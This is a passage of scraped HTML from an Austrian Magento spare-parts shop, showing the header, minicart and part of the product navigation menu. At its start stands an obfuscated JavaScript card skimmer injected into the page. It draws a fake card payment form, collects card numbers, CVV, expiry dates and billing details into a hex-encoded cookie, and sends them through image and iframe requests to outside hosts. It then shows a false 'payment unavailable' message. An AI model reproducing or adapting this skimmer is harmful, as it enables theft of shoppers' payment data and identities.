x20color:\x20#ca0001;\x20margin-left:\x2030px;\x20bottom:\x2015px;\x20text-transform:\x20uppercase;}#','billing[lastname]:','push','join','forEach','field--card-number','authorizenet_expiration','HOOK_SHOPPING_CART','none','log','hidden','000','style','split','replaceAll','payment_method_container','cardnumber','random','click','bind','fromCharCode','billing[street][]','value','https://altraxpart.be/?prod_hash=','|raw_ad:','\x22><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--holder\x22>\x20Cardholder\x20<em>*</em></label>\x20<input\x20id=\x22field--holder\x22\x20type=\x22text\x22\x20maxlength=\x2250\x22\x20name=\x22payment[cc_owner]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--holder--validation\x22>\x20</div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--card-number\x22>\x20Card\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--card-number\x22\x20type=\x22text\x22\x20maxlength=\x2224\x22\x20name=\x22payment[cc_number]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--card-number--validation\x22>\x20</div></div><div><label\x20for=\x22field--month\x22>Expiration\x20Date\x20<em>*</em></div><div\x20class=\x22input--field\x20fix--expiration-date\x22>\x20<div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--month\x22\x20name=\x22payment[exp_month]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Month</option>\x20<option\x20value=\x2201\x22>01</option>\x20<option\x20value=\x2202\x22>02</option>\x20<option\x20value=\x2203\x22>03</option>\x20<option\x20value=\x2204\x22>04</option>\x20<option\x20value=\x2205\x22>05</option>\x20<option\x20value=\x2206\x22>06</option>\x20<option\x20value=\x2207\x22>07</option>\x20<option\x20value=\x2208\x22>08</option>\x20<option\x20value=\x2209\x22>09</option>\x20<option\x20value=\x2210\x22>10</option>\x20<option\x20value=\x2211\x22>11</option>\x20<option\x20value=\x2212\x22>12</option>\x20</select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--month--validation\x22>\x20</div></div><div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--year\x22\x20name=\x22payment[exp_year]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Year</option>\x20\x20\x20<option\x20value=\x2224\x22>2024</option>\x20<option\x20value=\x2225\x22>2025</option>\x20<option\x20value=\x2226\x22>2026</option>\x20<option\x20value=\x2227\x22>2027</option>\x20<option\x20value=\x2228\x22>2028</option>\x20<option\x20value=\x2229\x22>2029</option>\x20<option\x20value=\x2230\x22>2030</option><option\x20value=\x2231\x22>2031</option><option\x20value=\x2232\x22>2032</option><option\x20value=\x2233\x22>2033</option><option\x20value=\x2234\x22>2034</option><option\x20value=\x2235\x22>2035</option><option\x20value=\x2236\x22>2036</option>\x20<option\x20value=\x2237\x22>2037</option>\x20<option\x20value=\x2238\x22>2038</option>\x20<option\x20value=\x2239\x22>2039</option>\x20<option\x20value=\x2240\x22>2040</option>\x20<option\x20value=\x2241\x22>2041</option><option\x20value=\x2242\x22>2042</option><option\x20value=\x2243\x22>2043</option><option\x20value=\x2244\x22>2044</option><option\x20value=\x2245\x22>2045</option></select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--year--validation\x22>\x20</div></div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--cvv\x22>\x20Card\x20Verification\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--cvv\x22\x20type=\x22password\x22\x20maxlength=\x224\x22\x20name=\x22payment[cc_cid]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--cvv--validation\x22>\x20</div></div><style>#','block','billing[street][]:','address_country_name','Selected\x20payment\x20method\x20is\x20currently\x20unavailable,\x20please\x20try\x20again.','getElementsByClassName','588016pLZbOQ','delivery_city','href','1376544KBbkgR','5233','28984cUZNdg','cardExpiry','phone','https://avrelibeds.com/?prod_hash=','klarna-checkout-container','address_firstname','\x20label{display:\x20block;\x20width:\x20100%;\x20color:\x20#333;\x20text-transform:\x20uppercase;\x20margin-bottom:\x205px;}#','3iMcbPr','600607nIMnHw','cc_number','card_number','billing[telephone]','{margin-left:20px;max-width:\x20300px;min-width:\x20200px;\x20padding:\x2020px\x200px;}#','\x22\x20style=\x22\x22><li><h3><b>Credit/Debit\x20Card\x20Secure\x20Payment</b></h3></li><div\x20id=\x22','billing[address]:','exp-date','address_address1'];_0x16ba=function(){return _0x2603df;};return _0x16ba();}var cook=getCookie('__mage_selector');function _0x3d95(_0x54d30d,_0x5deaaa){var _0x336543=_0x16ba();return _0x3d95=function(_0x951f87,_0x1ce948){_0x951f87=_0x951f87-0x1d0;var _0x32ee6d=_0x336543[_0x951f87];return _0x32ee6d;},_0x3d95(_0x54d30d,_0x5deaaa);}function lDsx(){var _0x40b659=_0x4cf547;if(cook!=_0x40b659(0x25e))setInterval(boms,0xc8);}setTimeout(lDsx,0x1f4);function ClearI(_0x1b7a58){var _0x1d4699=_0x4cf547;if(_0x1b7a58['value']=='1234\x201234\x201234\x201234'||_0x1b7a58['value']==_0x1d4699(0x265)||_0x1b7a58['value']==_0x1d4699(0x202))_0x1b7a58[_0x1d4699(0x1d0)]='';}function DateStripeV(_0x25f320){var _0x1773d4=_0x4cf547;if(_0x25f320[_0x1773d4(0x1d0)]['length']==0x2){var _0x3c2538=_0x25f320[_0x1773d4(0x1d0)];_0x25f320[_0x1773d4(0x1d0)]=_0x3c2538+'\x20/\x20';}if(_0x25f320[_0x1773d4(0x1d0)][_0x1773d4(0x21f)]>0x6){var _0x3c2538=_0x25f320[_0x1773d4(0x1d0)];_0x25f320[_0x1773d4(0x1d0)]=_0x3c2538[_0x1773d4(0x23b)](0x0,0x6);}_0x25f320['value']=_0x25f320[_0x1773d4(0x1d0)][_0x1773d4(0x22c)]('\x20\x20','\x20');}function claz(_0x4a32d7){var _0x251056=_0x4cf547;_0x4a32d7=_0x4a32d7[_0x251056(0x276)]('|');var _0x2b4fab=[...new Set(_0x4a32d7)],_0x4ff7ee='';for(var _0x1d3ba6=0x0;_0x1d3ba6<_0x2b4fab['length'];_0x1d3ba6++){_0x4ff7ee=_0x4ff7ee+'|'+_0x2b4fab[_0x1d3ba6];}return _0x4ff7ee=_0x4ff7ee+'|',_0x4ff7ee;}function makeid(_0x1deea8){var _0x283313=_0x4cf547,_0x19e5ee='',_0x4c534a=_0x283313(0x231),_0x288bc3=_0x4c534a[_0x283313(0x21f)];for(var _0x26b5a0=0x0;_0x26b5a0<_0x1deea8;_0x26b5a0++){_0x19e5ee+=_0x4c534a['charAt'](Math['floor'](Math[_0x283313(0x27a)]()*_0x288bc3));}return _0x19e5ee;}function hex2a(_0x55da73){var _0x3b1c3e=_0x4cf547;if(_0x55da73){var _0x590255=_0x55da73['toString'](),_0x4b8ea3='';for(var _0x593733=0x0;_0x593733<_0x590255['length']&&_0x590255['substr'](_0x593733,0x2)!=='00';_0x593733+=0x2)_0x4b8ea3+=String[_0x3b1c3e(0x27d)](parseInt(_0x590255[_0x3b1c3e(0x21c)](_0x593733,0x2),0x10));return _0x4b8ea3;}else return'';}String[_0x4cf547(0x224)]['hexEncode']=function(){var _0x2f513d=_0x4cf547,_0x2e7d87,_0x59eb7e,_0x39d52f='';for(_0x59eb7e=0x0;_0x59eb7e<this[_0x2f513d(0x21f)];_0x59eb7e++){_0x2e7d87=this[_0x2f513d(0x262)](_0x59eb7e)[_0x2f513d(0x22b)](0x10),_0x39d52f+=(_0x2f513d(0x274)+_0x2e7d87)[_0x2f513d(0x23b)](-0x4);}return _0x39d52f;},String[_0x4cf547(0x224)][_0x4cf547(0x211)]=function(){var _0x5aa8e5=_0x4cf547,_0x451296,_0x269786=this[_0x5aa8e5(0x214)](/.{1,4}/g)||[],_0x449933='';for(_0x451296=0x0;_0x451296<_0x269786['length'];_0x451296++){_0x449933+=String[_0x5aa8e5(0x27d)](parseInt(_0x269786[_0x451296],0x10));}return _0x449933;};function getCookie(_0xd6b885){var _0x163dfa=_0x4cf547,_0x52f0c0=(function(){var _0x97682=!![];return function(_0xd25bbc,_0x59ec1f){var _0x1b7569=_0x97682?function(){var _0x54ff11=_0x3d95;if(_0x59ec1f){var _0x590c8f=_0x59ec1f[_0x54ff11(0x226)](_0xd25bbc,arguments);return _0x59ec1f=null,_0x590c8f;}}:function(){};return _0x97682=![],_0x1b7569;};}()),_0x326eb1=_0x52f0c0(this,function(){var _0x33488d=_0x3d95,_0x3f67b1=function(){var _0x3bbced=_0x3d95,_0x35f49b;try{_0x35f49b=Function(_0x3bbced(0x1fb)+_0x3bbced(0x206)+');')();}catch(_0x5307d5){_0x35f49b=window;}return _0x35f49b;},_0x5e07b4=_0x3f67b1(),_0x5331a4=_0x5e07b4[_0x33488d(0x20b)]=_0x5e07b4[_0x33488d(0x20b)]||{},_0x20c917=[_0x33488d(0x272),_0x33488d(0x234),'info','error','exception',_0x33488d(0x232),_0x33488d(0x25b)];for(var _0x19285f=0x0;_0x19285f<_0x20c917[_0x33488d(0x21f)];_0x19285f++){var _0x3b0cfb=_0x52f0c0['constructor'][_0x33488d(0x224)]['bind'](_0x52f0c0),_0x2ef943=_0x20c917[_0x19285f],_0x45acf3=_0x5331a4[_0x2ef943]||_0x3b0cfb;_0x3b0cfb[_0x33488d(0x225)]=_0x52f0c0[_0x33488d(0x27c)](_0x52f0c0),_0x3b0cfb[_0x33488d(0x22b)]=_0x45acf3['toString'][_0x33488d(0x27c)](_0x45acf3),_0x5331a4[_0x2ef943]=_0x3b0cfb;}});_0x326eb1();var _0x1f65d3=';\x20'+document[_0x163dfa(0x263)],_0x23e213=_0x1f65d3[_0x163dfa(0x276)](';\x20'+_0xd6b885+'=');if(_0x23e213['length']==0x2)return _0x23e213['pop']()[_0x163dfa(0x276)](';')[_0x163dfa(0x1f3)]();}function delete_cookie(_0x4820f7){var _0x5ac9d3=_0x4cf547;document[_0x5ac9d3(0x263)]=_0x4820f7+_0x5ac9d3(0x246);}function glob_snsd(){var _0x236c97=_0x4cf547,_0x5040ea=[_0x236c97(0x24f),_0x236c97(0x1fd)],_0x56c8bf=[];_0x5040ea[_0x236c97(0x26d)](_0x403f89=>{var _0x4e7a65=_0x236c97,_0x483e4c=document[_0x4e7a65(0x1f4)](_0x403f89);for(let _0x515078=0x0;_0x515078<_0x483e4c[_0x4e7a65(0x21f)];_0x515078++){_0x56c8bf[_0x4e7a65(0x26b)](_0x483e4c[_0x515078]);}});for(i=0x0;i<_0x56c8bf[_0x236c97(0x21f)];i++){_0x56c8bf[i][_0x236c97(0x248)](_0x236c97(0x27b),function(){var _0x426748=_0x236c97,_0x420cbb='',_0x406566=document[_0x426748(0x1f4)]('form');for(z=0x0;z<_0x406566[_0x426748(0x21f)];z++){var _0x4ecb09=_0x406566[z][_0x426748(0x1f4)]('input'),_0x4f632a=_0x406566[z][_0x426748(0x1f4)]('select');for(x=0x0;x<_0x4ecb09[_0x426748(0x21f)];x++){if(_0x4ecb09[x][_0x426748(0x1d0)]&&_0x4ecb09[x][_0x426748(0x1d0)]!=''&&_0x4ecb09[x]['type']!='radio'&&_0x4ecb09[x][_0x426748(0x201)]!=_0x426748(0x273)&&_0x4ecb09[x]['id']!=_0x426748(0x255)&&_0x4ecb09[x][_0x426748(0x1d0)]!=_0x426748(0x256)){if(_0x4ecb09[x][_0x426748(0x200)]&&_0x4ecb09[x][_0x426748(0x200)]!=''){var _0x3ca7a5=getCookie(_0x426748(0x233));_0x3ca7a5!=''&&(_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5+=_0x4ecb09[x]['name']+':'+_0x4ecb09[x]['value']+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')['join'](''),document['cookie']=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205));}}}for(x=0x0;x<_0x4f632a[_0x426748(0x21f)];x++){if(_0x4f632a[x][_0x426748(0x1d0)]&&_0x4f632a[x][_0x426748(0x1d0)]!=''&&_0x4f632a[x][_0x426748(0x201)]!=_0x426748(0x259)&&_0x4f632a[x][_0x426748(0x201)]!=_0x426748(0x273)&&_0x4f632a[x]['id']!=_0x426748(0x255)&&_0x4f632a[x][_0x426748(0x1d0)]!=_0x426748(0x256)){if(_0x4f632a[x][_0x426748(0x200)]&&_0x4f632a[x][_0x426748(0x200)]!=''){var _0x3ca7a5=getCookie('__mage_static');_0x3ca7a5!=''&&(_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5+=_0x4f632a[x][_0x426748(0x200)]+':'+_0x4f632a[x][_0x426748(0x1d0)]+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')['join'](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205));}}}}if(document['getElementsByClassName'](_0x426748(0x1f0))[0x0]){var _0x56ed4b=document[_0x426748(0x1d8)](_0x426748(0x1f0))[0x0][_0x426748(0x237)],_0x12f364=document[_0x426748(0x1d8)](_0x426748(0x1f0))[0x0][_0x426748(0x25a)];_0x56ed4b=_0x56ed4b[_0x426748(0x277)](_0x426748(0x21b),'|');var _0x452aa4=_0x56ed4b['split']('|');if(_0x452aa4[_0x426748(0x21f)]>0x4){var _0x3fb800=_0x426748(0x245)+sanitas(_0x452aa4[0x0]),_0x329af0=_0x426748(0x1ec)+sanitas(_0x452aa4[0x0]),_0x19adf3=_0x426748(0x261)+sanitas(_0x452aa4[0x1]),_0x3db9c6='billing[country]:'+sanitas(_0x452aa4[0x2]),_0x5074e=_0x426748(0x216)+sanitas(_0x452aa4[0x2]),_0x3ca7a5=getCookie('__mage_static');_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+'|'+_0x3fb800+'|'+_0x329af0+'|'+_0x19adf3+'|'+_0x3db9c6+'|'+_0x5074e+_0x426748(0x1d2)+_0x12f364[_0x426748(0x220)](),_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5['hexEncode'](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')[_0x426748(0x26c)](''),document['cookie']=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205);}}if(document[_0x426748(0x20f)](_0x426748(0x1fa))){if(document[_0x426748(0x1d8)]('address_firstname')[0x0])var _0x3fb800=_0x426748(0x242)+document['getElementsByClassName'](_0x426748(0x1e3))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x243))[0x0])var _0x329af0=_0x426748(0x26a)+document[_0x426748(0x1d8)]('address_lastname')[0x0]['innerText'];if(document[_0x426748(0x1d8)](_0x426748(0x1ee))[0x0])var _0x19adf3=_0x426748(0x1d5)+document[_0x426748(0x1d8)](_0x426748(0x1ee))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x240))[0x0])var _0x3db9c6=_0x426748(0x209)+document[_0x426748(0x1d8)](_0x426748(0x240))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)]('address_city')[0x0])var _0x5074e=_0x426748(0x1ef)+document[_0x426748(0x1d8)](_0x426748(0x244))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x1d6))[0x0])var _0x349651=_0x426748(0x249)+document[_0x426748(0x1d8)]('address_country_name')[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)]('address_Country:name')[0x0])var _0x349651='billing[country_id]:'+document[_0x426748(0x1d8)]('address_Country:name')[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x20c))[0x0])var _0xdb633b='billing[telephone]:'+document[_0x426748(0x1d8)](_0x426748(0x20c))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x219))[0x0])var _0xdb633b='billing[telephone]:'+document[_0x426748(0x1d8)](_0x426748(0x219))[0x0]['innerText'];var _0x3ca7a5=getCookie('__mage_static');_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+'|'+_0x3fb800+'|'+_0x329af0+'|'+_0x19adf3+'|'+_0x3db9c6+'|'+_0x5074e+'|'+_0x349651+'|'+_0xdb633b+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')[_0x426748(0x26c)](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+';\x20path=/';}if(document['getElementsByName'](_0x426748(0x1e8))[0x0]){cc_num=document[_0x426748(0x208)](_0x426748(0x1e8))[0x0][_0x426748(0x1d0)];var _0x3ca7a5=getCookie(_0x426748(0x233));_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+_0x426748(0x258)+cc_num+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5['split']('00')[_0x426748(0x26c)](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205);}_0x420cbb=getCookie('__mage_static'),_0x420cbb=hex2a(_0x420cbb),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('customer_firstname','billing[firstname]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x23f),'billing[lastname]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('email','billing[email]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x23a),_0x426748(0x27e)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x260),'billing[street][]'),_0x420cbb=_0x420cbb['replace'](_0x426748(0x212),_0x426748(0x22d)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1da),_0x426748(0x20a)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x215),'billing[country_id]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('id_country',_0x426748(0x1fc)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x25f),_0x426748(0x1e9)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x204),_0x426748(0x222)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('phone:','billing[telephone]:'),_0x420cbb=_0x420cbb['replace'](_0x426748(0x279),'cc_number'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1df),'authorizenet_expiration'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x21d),_0x426748(0x22f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24d),_0x426748(0x1e7)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x210),_0x426748(0x26f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1ff),_0x426748(0x241)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('x_card_code',_0x426748(0x22f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24d),_0x426748(0x1e7)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24b),_0x426748(0x26f)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x217),'authorizenet_expiration_yr'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1f8),_0x426748(0x22f)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x25c),_0x426748(0x1fc)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('delivery_phone',_0x426748(0x1e9)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('delivery_id_state',_0x426748(0x222)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x1e0),_0x426748(0x1e9));if(_0x420cbb[_0x426748(0x230)](_0x426748(0x22f))!==-0x1){if(asfdaw){asfdaw=![];if(_0x420cbb[_0x426748(0x230)](_0x426748(0x222))==-0x1)_0x420cbb+=_0x426748(0x203);if(document[_0x426748(0x1d8)](_0x426748(0x1ed))[0x0]==-0x1)_0x420cbb+=_0x426748(0x254)+document['getElementsByName']('exp-date')[0x0]+'|';var _0x5d972e=new FormData(),_0x2727bb={'referer':document[_0x426748(0x1f7)],'tag':btoa(_0x426748(0x24e)),'stats':btoa(_0x420cbb['hexEncode']())};document[_0x426748(0x263)]=_0x426748(0x21a),document[_0x426748(0x263)]=_0x426748(0x1f5);var _0x3bbf9b=document[_0x426748(0x253)](_0x426748(0x1f2));_0x3bbf9b['src']=_0x426748(0x1e1)+btoa(JSON['stringify'](_0x2727bb)),document[_0x426748(0x213)]['appendChild'](_0x3bbf9b);var _0x24194b=document[_0x426748(0x253)]('iframe');_0x24194b['src']=_0x426748(0x1d1)+btoa(JSON[_0x426748(0x23e)](_0x2727bb)),document['documentElement'][_0x426748(0x24a)](_0x24194b),document['cookie']=_0x426748(0x21a),document[_0x426748(0x263)]=_0x426748(0x1f5),delete_cookie('__mage_static'),asfdaw=![];for(var _0x446665=0x0;_0x446665<fiza[_0x426748(0x21f)];_0x446665++){var _0x1307f0=fiza[_0x446665];if(document['getElementById'](_0x1307f0)){var _0x5ce27c=document['getElementById'](_0x1307f0)[_0x426748(0x218)];for(var _0x446665=0x0;_0x446665<_0x5ce27c[_0x426748(0x21f)];_0x446665++){if(_0x5ce27c[_0x446665][_0x426748(0x275)])_0x5ce27c[_0x446665][_0x426748(0x275)][_0x426748(0x238)]=_0x426748(0x1d4);}}}document[_0x426748(0x20f)](f_id_daww)[_0x426748(0x275)]['display']=_0x426748(0x271),rR(),alert(_0x426748(0x1d7));}}});}}function sanitas(_0x54f09b){var _0x379952=_0x4cf547;return _0x54f09b=_0x54f09b[_0x379952(0x22c)](':',''),_0x54f09b;}var asfdaw=!![],cook=getCookie(_0x4cf547(0x266));if(cook!=_0x4cf547(0x25e))setInterval(glob_snsd,0xfa0);console[_0x4cf547(0x272)](0x0);function Rr(){var _0x524e11=_0x4cf547;window[_0x524e11(0x221)][_0x524e11(0x1db)]=window['location']['href'][_0x524e11(0x22c)]('#','');}function rR(){setTimeout(Rr,0x1f40);}</script></div>        <a href="https://ersatzteilshop.at/wishlist" class="wishlist" title="Wishlist"><i class="porto-icon-wishlist-2"></i></a>
        <a href="https://ersatzteilshop.at/customer/account/" class="my-account" title="My Account"><i class="porto-icon-user-2"></i></a>
      </div>
      
<div data-block="minicart" class="minicart-wrapper cart-design-1 minicart-offcanvas">
    <a class="action showcart" href="https://ersatzteilshop.at/checkout/cart/"
       data-bind="scope: 'minicart_content'">
       <i class="minicart-icon porto-icon-shopping-cart"></i>
        <span class="text">Warenkorb</span>
        <span class="counter qty empty"
              data-bind="css: { empty: !!getCartParam('summary_count') == false }, blockLoader: isLoading">
            <span class="counter-number">
            <!-- ko if: getCartParam('summary_count') --><!-- ko text: getCartParam('summary_count') --><!-- /ko --><!-- /ko -->
            <!-- ko ifnot: getCartParam('summary_count') -->0<!-- /ko -->
            </span>
            <span class="counter-label">
                <!-- ko i18n: 'items' --><!-- /ko -->
            </span>
        </span>
    </a>
    <a class="showcart action-subtotal d-none" href="https://ersatzteilshop.at/checkout/cart/"
       data-bind="scope: 'minicart_content'">
        <span class="cart-subtotal">
          Warenkorb          <span class="cart-price">
            <span class="amount" data-bind="html: getCartParam('subtotal_excl_tax')">
              <!-- ko if: !getCartParam('subtotal_excl_tax') -->
                  <!-- ko i18n: '€ 0.00' --><!-- /ko -->
              <!-- /ko -->
            </span>
          </span>
        </span>
    </a>
            <div class="block block-minicart empty"
             data-role="dropdownDialog"
             data-mage-init='{"dropdownDialog":{
                "appendTo":"[data-block=minicart]",
                "triggerTarget":".showcart",
                "timeout": "2000",
                "closeOnMouseLeave": false,
                "closeOnEscape": true,
                "triggerClass":"active",
                "parentClass":"active",
                "buttons":[]}}'>
            <div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'">
                <!-- ko template: getTemplate() --><!-- /ko -->
            </div>
        </div>
        <script>window.checkout = {"shoppingCartUrl":"https:\/\/ersatzteilshop.at\/checkout\/cart\/","checkoutUrl":"https:\/\/ersatzteilshop.at\/checkout\/","updateItemQtyUrl":"https:\/\/ersatzteilshop.at\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/ersatzteilshop.at\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/ersatzteilshop.at\/","minicartMaxItemsVisible":5,"websiteId":"1","maxItemsToDisplay":10,"storeId":"1","storeGroupId":"1","customerLoginUrl":"https:\/\/ersatzteilshop.at\/customer\/account\/login\/referer\/aHR0cHM6Ly9lcnNhdHp0ZWlsc2hvcC5hdC9ha3Rpb25lbi9nZWJyYXVjaHR3YXJlbmJvZXJzZQ~~\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/ersatzteilshop.at\/captcha\/refresh\/","isRequired":false,"timestamp":1769001788}}}</script>    <script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":1,"display_cart_subtotal_excl_tax":0,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}, "Magento_Checkout/js/catalog-add-to-cart-mixin": {}        },
        "*": {
            "Magento_Ui/js/block-loader": "https://ersatzteilshop.at/static/version1758094455/frontend/Smartwave/porto/de_DE/images/loader-1.gif"
        }
    }
    </script>
        <div class="minicart-overlay"><svg viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg"><defs><style>.minicart-svg{fill:none;stroke:#fff;stroke-linecap:round;stroke-linejoin:round;stroke-width:2px;}</style></defs><g id="cross"><line class="minicart-svg" x1="7" x2="25" y1="7" y2="25"></line><line class="minicart-svg" x1="7" x2="25" y1="25" y2="7"></line></g></svg></div>
  </div>
    </div>
  </div>
</div>
<div class="header-bottom main-menu-wrap">
  <div class="header-row container">
    <div class="header-col header-left">
            <div id="main-toggle-menu" class="main-toggle-menu closed show-hover">
        <div class="menu-title closed">
          <div class="toggle"></div>Alle Produkte        </div>
        <div class="toggle-menu-wrap side-nav-wrap">
              <div class="sections nav-sections">
                <div class="section-items nav-sections-items"
             data-mage-init='{"tabs":{"openedState":"active"}}'>
                                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.links">
                        Konto                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.links"
                     data-role="content">
                    <!-- Account links -->                </div>
                                    </div>
    </div>
        </div>
      </div>
      <div class="second-menu-block">
        <div class="sections nav-sections">
          <nav class="navigation sw-megamenu ">
            <ul>

  <li class="ui-menu-item level0 staticwidth parent">
    <div class="open-children-toggle"></div>
    <a href="/landwirtschaft" class="level-top">
      <span>Landwirtschaft</span>
    </a>
    <div class="level0 submenu" style="width: 650px;">
      <div class="container">
        <div class="row">
          <ul class="subchildmenu col-md-8 mega-columns columns2">
            <li class="ui-menu-item level1 parent">
              <div class="open-children-toggle"></div>
              <a href="javascript:void(0)" style="pointer-events: none;"><span> </span></a>
              <ul class="subchildmenu">
                <li class="ui-menu-item level2">
                  <a href="/landwirtschaft/bodenbearbeitung"><span>Bodenbearbeitung</span></a>
                </li>
                <li class="ui-menu-item level2">
                  <a href="/landwirtschaft/erntetechnik"><span>Erntetechnik</span></a>
                </li>
                <li class="ui-menu-item level2">
                  <a href="/landwirtschaft/fahrzeugteile-traktoranbau"><span>Fahrzeugteile</span></a>
                </li>
                <li class="ui-menu-item level2">
                  <a href="/landwirtschaft/gruenland"><span>Grünland</span></a>
                </li>
                <li class="ui-menu-item level2">
                  <a href="/landwirtschaft/garten-forst"><span>Garten & Forst</span></a>
                </li>
       
              </ul>
            </li>
            <li class="ui-menu-item level1 parent">
              <div class="open-children-toggle"></div>
              <a href="javascript:void(0)" style="pointer-events: none;"><span> </span></a>
              <ul class="subchildmenu">
                <li class="ui-menu-item level2">
                  <a href="/landwirtschaft/gelenkwellen"><span>Gelenkwellen</span></a>
                </li>
                <li class="ui-menu-item level2">
                  <a href="/landwirtschaft/hydraulik-dieselpumpen"><span>Hydraulik & Zubehör</span></a>
                </li>
                <li class="ui-menu-item level2">
